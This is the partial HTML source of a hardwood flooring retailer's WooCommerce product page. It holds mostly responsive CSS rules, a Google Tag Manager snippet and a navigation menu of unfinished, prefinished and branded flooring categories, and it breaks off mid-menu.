	.apsw_ajax_result .apsw_result_wrap {
		overflow-y: scroll!important;
	}
	.right1 {
    position: absolute;
    right: 120px;
    top: 15px;
}
.social-top {
    position: absolute;
    left: 25px;
    top: 10px;
}
	#wprmenu_bar, #mg-wprm-wrap {
    display: block;
    z-index: 2;
}
.phone2a {
    font-weight: 600;
    position: absolute;
    top: 36px;
    left: -117%;
    font-size: 20px;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
		height: 121px;
	}
	
}

@media screen and (max-width: 900px) {
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 175px;
}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 35px;
    left: -96%;
    font-size: 20px;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	.woocommerce ul.products li.product .woocommerce-loop-category__title {
		min-height: auto!important;
	}
	.pr2	.product-category {
		width: 100%!important;
	}
}

@media screen and (max-width: 768px) {
	/* TOP SEARCH BAR */
	.apsw-search-wrap .apsw-search-form input[type='search'], .apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn, .apsw-search-wrap .apsw-search-btn {
    height: 38px;
    line-height: 56px;
}
	
	
.search-top {
    position: relative;
    top: -35px;
    left: 58%;
}
	
 	.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    border: 0;
    line-height: 2em;
    vertical-align: top;
    display: block!important;
}
	/* FOOTER REVIEWS */
	.reviews1b {
		text-align: center;
		position: relative;
		top: -20px;
		padding-bottom: 20px;
	}
	
	/* FOOTER LIVE CHAT */
	.live-chat {
		text-align: center;
		margin-bottom: -80px;
	}
	
	/* TOP HERO CONTAINER HIDDEN */
	.hero1-inside {
		display: none;
	}
	
	
	
	.site-header .header-image {
    width: 190px;
    top: -37px;
    position: relative;
}

	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 93px;
    display: block;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 41px;
    display: block;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -72px;
}
	
	.cart1 {
    display: inline-block;
    margin-left: 40px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 179px;
    top: 72px;
}
	
	.logged-in .top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 45px;
    width: 100%;
    left: 0px;
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 350px;
    height: 20px;
    font-size: 12px;
}
	
	.social-top, .support1, .coupon1 {
		display: none;
	}
	.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 55%;
    left: 7px;
}
	.nav-float-right .header-widget {
    position: relative;
    top: 40px;
}
	
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 22px;
    display: block;
}
	.logged-in .site-header .header-image {
    width: 185px;
    top: -53px;
    position: relative;
}
	.apsw_ajax_result .apsw_result_wrap {
    overflow-y: scroll!important;
    overflow-x: hidden!important;
    height: 355px;
		padding-right: 20px;
		padding-left: 0px;
		width: auto;
}
	.apsw_ajax_result a.apsw_view_all_product {
		width: 200px!important;
	}
	.site-content {
    margin-top: 212px;
}
	.fl-node-7ao4qdhvj16t, .fl-node-gonz43q718la .fl-photo {
		text-align: center!important;
	}
	.fl-node-dtqurawis3oe {
		text-align: center;
	}
	
	.hero1a {
  width: 85%;
  margin: 0 auto;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 96px;
    top: 72px;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 99px;
    top: 40px;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -72px;
    left: -29%;
}
	
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
    left: -74px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -21%;
}
.rmp_menu_trigger {
    margin-top: -18px!important;
}
#rmp_menu_trigger-24574, #rmp-container-24574 {
    background: #2e415f!important;
}
	.site-header .header-image {
    width: 190px;
    top: -32px;
    position: relative;
}
}

@media screen and (max-width: 650px) {
	
	.nav-float-right .header-widget {
    position: relative;
    top: -14px;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 77px;
    display: block;
}
	
	.woocommerce a.remove {
		z-index: 1000!important;
		position: relative;
	}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 153px;
    top: 40px;
}
	.inside-header {
   
    height: 38px;
}
	.text-side {
    padding: 30px!important;
}
	
	.logged-in .search-top {
    position: relative;
    top: 13px;
    left: 58%;
}
	.logged-in .site-header .header-image {
    width: 172px;
    top: -51px;
    position: relative;
}
	.logged-in .home .site-content {
    margin-top: 48px;
}
	.home .site-content {
    margin-top: 25px;
}
	
	.site-content {
    margin-top: 55px;
}
	#wprmenu_bar div.hamburger {
    margin-top: -3px;
    position: relative;
    left: -21px;
}
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 102px;
    display: block;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 72px;
    top: 40px;
}
	.site-header .header-image {
    width: 134px;
    top: -38px;
    position: relative;
}
.search-top {
    position: relative;
    top: 5px;
    left: 58%;
}
	.ysm-search-widget-1 .search-field[type="search"] {
    top: 5px;
}
	.aws-search-result {
    position: absolute;
    text-align: left;
    z-index: 9999999999999;
    background: #fff;
    width: 100%;
    margin-top: -1px;
    border: 1px solid #ccc;
    font-size: 12px;
    line-height: 16px;
    width: 73%!important;
    left: 20%!important;
		top: 75px!important;
}
	.site-header .header-image {
    width: 134px;
    top: -32px;
    position: relative;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 58%;
}
}
@media screen and (max-width: 590px) {

}

@media screen and (max-width: 530px) {
.site-header .header-image {
    width: 139px;
    top: -40px;
    position: relative;
    left: -49px;
}

	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 42px;
    display: block;
}
	.apsw-search-wrap {
   
    position: relative;
    margin-left: -9%;
    top: 27px;
    display: block;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 38%;
}
	.site-header .header-image {
    width: 130px;
    top: -33px;
    position: relative;
    left: -49px;
}
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
    left: -19px;
}
}
@media screen and (max-width: 480px) {

	.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 46px;
    font-family: montserrat!important;
    width: 158px!important;
}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 350px;
    height: 29px;
    font-size: 11px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 0px;
    left: -32%;
}
.logged-in	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 105px!important;
    display: block;
    width: 270px;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
       top: 76px!important;
    display: block;
    width: 270px;
}
	.right1 {
    position: absolute;
    right: -1px;
    top: 9px;
}
	
	/* LOGG HEADER */
.site-header .header-image {
    width: 145px;
    top: -42px;
    position: relative;
    left: -23%;
}
	
	
	
	
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 80px!important;
    display: block;
    width: 200px;
}
	
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 21px;
    display: block;
		 width: 200px;
}
	.phone2a {
		display: none;
	}
	.phone1 {
		display: block!important;
		font-size: 14px;
	}
		.hero1a {
		margin: 0 auto;
	}
	.fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text, .fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text *:not(b, strong) {
    font-family: Montserrat, sans-serif;
    font-weight: 600;
    font-size: 44px;
    line-height: 1.2;
    padding-bottom: 13px;
}
	.text-side {
    padding: 30px!important;
}
	
	.bott1 {
		margin: 0 auto;
		text-align: center;
	}
	 .fl-slide-content  {
		padding: 30px!important;
		padding-top: 40px!important;
		 padding-bottom: 40px!important;
		 z-index: 0;
		
	}
	
.logged-in .site-header .header-image {
    width: 135px;
    top: -34px;
    position: relative;
    left: -26%;
}
	.apsw_ajax_result {
    top: 57px;
    left: -113%;
}
.logged-in .search-top {
    position: relative;
    top: 19px;
    left: 37%;
}
	/* SEARCH SUGGESTIONS DROP-DOWN */
	.smart-search-suggestions {
		position: absolute!important;
		width: auto!important;
		
	}
		.smart-search-results.has-viewall-button {
    padding-bottom: 30px;
    width: 250px!important;
    left: -140px!important;
			

}
	
	.smart-search-view-all-holder>a {
    display: block !important;
    height: 30px;
    line-height: 30px;
    background: #2e415f;
    text-align: center;
    color: #fff!important;
}
	

	.search-top {
    position: relative;
    top: 7px;
    left: 58%;
}
	.ysm-search-widget-1 .search-field[type="search"] {
    top: 0px;
}
	.aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 175px!important;
    overflow: hidden;
    height: 40px!important;
}
	.aws-container .aws-search-form {
    width: 175px!important;
}
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: 1px;
    position: relative;
    left: -76px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -32%;
}
	.site-header .header-image {
    width: 129px;
    top: -32px;
    position: relative;
    left: -23%;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 58%;
}
}

@media screen and (max-width: 428px) {
	.logged-in .nav-float-right .header-widget {
    position: relative;
    top: -75px;
}

.search-top {
    position: relative;
    top: 5px;
    left: 45%;
}
	.apsw-search-wrap {
		
		top: 60px!important;
	}
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 41px!important;
    display: block;
    width: 270px;
}
	
	.apsw-search-wrap .apsw-search-form input[type='search'] {
		width: auto!important;
	}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
		font-size: 10px;
	
	}
	
.logged-in .search-top {
    position: relative;
    top: 19px;
    left: 69%;
}
	
	.apsw-search-wrap {
    top: 15px!important;
    width: 150px!important;
    position: absolute!important;
    right: -37px!important;
}
.site-header .header-image {
    width: 131px;
    top: -42px;
    position: relative;
    left: 20p%;
    left: -26%;
}
	
.search-top {
    position: relative;
    top: 11px;
    left: 49%;
}
	.site-header .header-image {
    width: 129px;
    top: -31px;
    position: relative;
    left: 20p%;
    left: -26%;
}
}

@media screen and (max-width: 390px) {

	.site-header .header-image {
    width: 128px;
    top: -31px;
    position: relative;
    left: -19%;
}
.search-top {
    position: relative;
    top: 11px;
    left: 45%;
}
}

@media screen and (max-width: 389px) {



		.fl-slide-content {
	height: 400px!important;
	}
	

	.aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 158px!important;
    overflow: hidden;
    height: 40px!important;
}

}

@media screen and (max-width: 360px) {
.site-header .header-image {
    width: 133px;
    top: -44px;
    position: relative;
    left: -18%;
}
.search-top {
    position: relative;
    top: 9px;
    left: 37%;
}
	.logged-in .site-header .header-image {
    width: 135px;
    top: -34px;
    position: relative;
    left: -18%;
}
	.site-header .header-image {
    width: 123px;
    top: -29px;
    position: relative;
    left: -22%;
}
}
@media screen and (max-width: 350px) {
	.phone1 {
    display: block!important;
    font-size: 12px;
}
	.cart1 {
		font-size: 12px;
	}
	.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 5px;
    position: relative;
    top: 1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 49%;
    left: 11px;
}
	
	.product-quantity p {
		position: relative;
		left: -20px;
	}
}

@media screen and (max-width: 340px) {
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 0px;
    left: -47%;
    width: 147px;
}
.woocommerce div.product form.cart .variations select {
    max-width: 72%;
    min-width: 70%;
    display: inline-block;
    margin-right: 1em;
}
	
	.search-top {
    position: relative;
    top: 5px;
    left: 41%;
}
	.site-header .header-image {
    width: 108px;
    top: -35px;
    position: relative;
    left: -37%;
}
	
	.smart-search-results.has-viewall-button {
    padding-bottom: 30px;
    width: 250px!important;
    left: -114px!important;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -27%;
    width: 147px;
}
	.site-header .header-image {
    width: 108px;
    top: -27px;
    position: relative;
    left: -37%;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 36%;
}
}



/*hide qty globally */
.quantity {
	visibility: hidden !important;
}

.qty {
	
}

/*display qty on cart page & checkout only */
.page-id-19746 .product-quantity {
	visibility: visible !important;
}

.page-id-19772 .quantity {
	display: none;
}

.product-quantity .quantity {
	visibility: visible !important;
	/*visibility: collapse !important;*/
}

.minus {
	display: none !important;
}

.plus {
	display: none !important;
}
#inputinput {
	padding-left: 50px;
}

.discount-title {
	font-size: 1.6em;
	text-align: center;
	transform: translate(0, 50%);
}

.sqft-label {
	height: 100%;
	padding-top: .2rem;
}


.ppom-wrapper .form-control {
	display: inline-block !important;
}

.ppom-wrapper {
	position: relative;
	margin-top: -50px !important;
	z-index: 0 !important;
}

.variations {
	position: relative;
	z-index: 1 !important;
}
/* 
.amount {
	position: relative;
	top: 44px !important;
	color: #000 !important;
} */

.show_description .amount {
    float: right;
    color: #000;
    position: relative;
    top: -26px!important;
}

.wc-measurement-price-calculator-price .amount
{
	position: relative;
	top: 0px !important;
	color: #000 !important;
}

/* hide OR verbiage */
.show_description::after {
	display: block;
}




.form-control-label {
	position: relative;
	top: -60px;
}

.show_description {
	position: relative;
	top: 70px;
	float: right;	
}
.sqft-label:after {
 content: "OR";
	color: #2e415f;
	font-size: 18px;
	position: relative;
	top: 53px!important;
	font-weight: bold;
	left: -130px
}

.top-bar .cart1 .amount {
    position: relative !important;
    top: 1px !important;
    color: #fff !important;
    left: 5px;
}

.page-id-19746  .amount {
	position: relative; top: -13px !important; color: #000 !important;
}

.product-total .amount {
    position: relative;
    top: 0px !important;
    color: #000 !important;
}

.cart-subtotal .amount {
    position: relative;
    top: 0px !important;
    color: #000 !important;
}
/*.variation-number_of_cartons:after {
	content: "Number of items"
}*/
/*dd[class^="variation-"] {
  display: none;
}*/

/*
.form-control-label {
	padding-top: 38px;
}*/

.single-post h3{
	    margin: 20px auto;
}

.footer-social {
    justify-content: center;
    display: flex;
    gap: 0;
    margin-bottom: 0;
    align-items: center;
}
.footer-social .sfsi_widget {
    min-height: auto;
}

label[for="shipping_method_0_my"] {
  font-size: 0;
}

label[for="shipping_method_0_my"] .woocommerce-Price-amount {
  font-size: 17px;
	margin-top: 16px; 
  display: inline-block; 
}

.norm_row.sfsi_wDiv {
    min-width: 165px !important;
}

a.view-options-button {
    /* width: 200px; */
    display: block;
}

.woocommerce ul.products li.product .button {
    color: white;
}
a.buy-now.button.upsell-buy-btn
Specificity: (0,3,1)
 {
    color: white;
}

a.buy-now.button.upsell-buy-btn {
    color: white;
}
		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-11172 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child theme-generatepress fl-builder-2-9-4 fl-no-js post-image-above-header post-image-aligned-center sticky-menu-fade sfsi_actvite_theme_default woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.10.4 product_cat_4-prefinished-engineered-santos-mahogany-prefinished-santos-mahogany-engineered no-sidebar nav-float-right separate-containers fluid-header active-footer-widgets-4 header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K442J6W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<button type="button"  aria-controls="rmp-container-24575" aria-label="Menu Trigger" id="rmp_menu_trigger-24575"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-24575" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-24575" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>Responsive Menu</span>					</span>
							</div>
						<div id="rmp-menu-additional-content-24575" class="rmp-menu-additional-content">
					Add more content here...				</div>
			<div id="rmp-menu-wrap-24575" class="rmp-menu-wrap"><ul id="rmp-menu-24575" class="rmp-menu" role="menubar" aria-label="Main Menu"><li id="rmp-menu-item-21247" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="unfinished flooring"  href="/Unfinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid flooring"  href="/Unfinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21742" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory flooring"  href="/Unfinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21752" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut flooring"  href="/Unfinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Flooring</a></li><li id="rmp-menu-item-21753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid maple flooring"  href="/Unfinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Maple Flooring</a></li><li id="rmp-menu-item-21754" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pecan flooring"  href="/Unfinished-Solid-Pecan-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pecan Flooring</a></li><li id="rmp-menu-item-21757" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pine flooring"  href="/Unfinished-Solid-Pine-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pine Flooring</a></li><li id="rmp-menu-item-21758" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid ash flooring"  href="/Unfinished-Solid-Ash-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Ash Flooring</a></li><li id="rmp-menu-item-21759" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid cherry flooring"  href="/Unfinished-Solid-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Cherry Flooring</a></li><li id="rmp-menu-item-21764" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid birch flooring"  href="/Unfinished-Solid-Birch-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Birch Flooring</a></li><li id="rmp-menu-item-21739" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak flooring"  href="/Unfinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21740" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak flooring"  href="/Unfinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21741" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid european oak flooring"  href="/Unfinished-Solid-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid European Oak Flooring</a></li></ul></li><li id="rmp-menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered flooring"  href="/Unfinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21765" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered european oak flooring"  href="/Unfinished-Engineered-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered European Oak Flooring</a></li><li id="rmp-menu-item-21766" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak flooring"  href="/Unfinished-Engineered-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Flooring</a></li><li id="rmp-menu-item-21767" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak flooring"  href="/Unfinished-Engineered-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Flooring</a></li><li id="rmp-menu-item-21768" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut flooring"  href="/Unfinished-Engineered-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Flooring</a></li><li id="rmp-menu-item-21769" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered hickory flooring"  href="/Unfinished-Engineered-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Hickory Flooring</a></li><li id="rmp-menu-item-21770" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered maple flooring"  href="/Unfinished-Engineered-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Maple Flooring</a></li><li id="rmp-menu-item-21771" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered cherry flooring"  href="/Unfinished-Engineered-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Cherry Flooring</a></li></ul></li><li id="rmp-menu-item-21277" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished exotic flooring"  href="/Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21750" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid unfinished exotic flooring"  href="/Solid-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Solid Unfinished Exotic Flooring</a></li><li id="rmp-menu-item-21751" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered unfinished exotic flooring"  href="/Engineered-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Unfinished Exotic Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21248" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="pre finished flooring online"  href="/Prefinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop hardwood flooring brands "  href="/Hardwood-Flooring-Brands"  class="rmp-menu-item-link"  role="menuitem"  >Hardwood Flooring Brands<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hardwood Flooring Brands"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21773" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="armstrong hardwood"  href="/Armstrong-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Hardwood</a></li><li id="rmp-menu-item-21774" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bare roots hardwood"  href="/Bare-Roots-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots Hardwood</a></li><li id="rmp-menu-item-21775" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bruce hardwood"  href="/Bruce-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bruce Hardwood</a></li><li id="rmp-menu-item-21776" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="chesapeake hardwoods"  href="/Chesapeake-Hardwoods"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Hardwoods</a></li><li id="rmp-menu-item-26506" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/eagle-creek-hardwood-floors/"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Hardwood</a></li><li id="rmp-menu-item-25446" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/hartco-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Hartco</a></li><li id="rmp-menu-item-21777" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="home legend hardwood"  href="/Home-Legend-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Hardwood</a></li><li id="rmp-menu-item-21778" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="homewood flooring"  href="/HomerWood"  class="rmp-menu-item-link"  role="menuitem"  >HomerWood</a></li><li id="rmp-menu-item-21779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="indus parquet flooring"  href="/IndusParquet-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Indus Parquet Flooring</a></li><li id="rmp-menu-item-21780" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop johnson hardwood"  href="/Johnson-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Hardwood</a></li><li id="rmp-menu-item-21781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop kahrs flooring"  href="/Kahrs"  class="rmp-menu-item-link"  role="menuitem"  >Kahrs</a></li><li id="rmp-menu-item-21782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="lm flooring"  